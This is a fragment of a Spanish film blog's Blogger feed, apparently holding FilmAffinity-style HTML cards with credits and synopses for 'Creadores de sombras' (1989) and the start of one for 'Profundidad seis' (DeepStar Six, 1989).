Joffé\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 45000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=115240931\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Paul Newman\"\u003E\u003Cimg alt=\"Paul Newman\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/paul_newman-241976046183223-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPaul Newman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=850207319\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dwight Schultz\"\u003E\u003Cimg alt=\"Dwight Schultz\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dwight_schultz-194884656156687-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDwight Schultz\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=210735756\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Bonnie Bedelia\"\u003E\u003Cimg alt=\"Bonnie Bedelia\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/bonnie_bedelia-096331918470798-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBonnie Bedelia\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=404739837\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"John Cusack\"\u003E\u003Cimg alt=\"John Cusack\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/john_cusack-028544490461488-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Cusack\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=764494389\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Laura Dern\"\u003E\u003Cimg alt=\"Laura Dern\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/laura_dern-214505957676085-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELaura Dern\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=333434473\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ron Frazier\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERon Frazier\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=931338827\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"John C. McGinley\"\u003E\u003Cimg alt=\"John C. McGinley\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/john_c_mcginley-092853129335998-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn C. McGinley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=491774031\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Natasha Richardson\"\u003E\u003Cimg alt=\"Natasha Richardson\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/natasha_richardson-275316592962842-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"81\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENatasha Richardson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"8\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=492421\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=752890972\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Ennio Morricone\"\u003EEnnio Morricone\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=457189410\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Vilmos Zsigmond\"\u003EVilmos Zsigmond\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn plena II Guerra Mundial, el científico Robert Oppenheimer se convierte en el jefe del Proyecto Manhattan, una serie de experimentos militares para construir la primera bomba atómica de la historia, antes de que lo hagan los alemanes. El general Leslie Groves será el encargado de supervisar el trabajo\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207704406e07006304f05104405704d06103602207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5344675247220343189\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/10\/creadores-de-sombras-1989-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5344675247220343189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5344675247220343189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/10\/creadores-de-sombras-1989-hdtv.html","title":"Creadores de sombras (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpG49RyNmVNMXgFU0OsBlqvkuM-Ew5sYr48qY7p5vX7TfNyeBsPo7Qwk8ML1tjm_A7lQxiyo7QzZ5WCXgFDvR26BN68J1T2oRbBmBGV4KzsWootr4OwQwm0NJGWebNlYyYXUEzt66TN82TFIZVs7JBiSgCnFoN6VbhjpjT2DWFLgOoFBgosRRQuJaCkLwh\/s72-c\/fat.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4261821642279462813"},"published":{"$t":"2023-08-22T09:42:00.003+02:00"},"updated":{"$t":"2023-08-22T09:42:20.059+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buceo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Submarinismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Profundidad seis (1989) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-r735ujbGMzDLdhiZi6JPmsf9ae0myaP0SkGoHPAdw-VF1ked6hEgfBK88xsDjwH69l5vyRu_yv6ewwNmlLLvMeZXMs8mb-ivFHoQjZuRCI99jFaotv6GwRbhKyfi5p7czL8L8grjvmwv24Qg_qpllC_InesVSq-whp7S-emsKHiNbspzbbrK9H2PoqtI\/s1000\/81q3pC4b4kL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"786\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-r735ujbGMzDLdhiZi6JPmsf9ae0myaP0SkGoHPAdw-VF1ked6hEgfBK88xsDjwH69l5vyRu_yv6ewwNmlLLvMeZXMs8mb-ivFHoQjZuRCI99jFaotv6GwRbhKyfi5p7czL8L8grjvmwv24Qg_qpllC_InesVSq-whp7S-emsKHiNbspzbbrK9H2PoqtI\/s320\/81q3pC4b4kL._AC_UF1000,1000_QL80_.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDeepStar Six\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E105 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=915911482\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Sean S. Cunningham\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ESean S. Cunningham\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=782593388\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Lewis Abernathy\"\u003ELewis Abernathy\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=377789320\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Geof Miller\"\u003EGeof Miller\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 60000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=524664438\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Taurean Blacque\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/151796182751385-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; 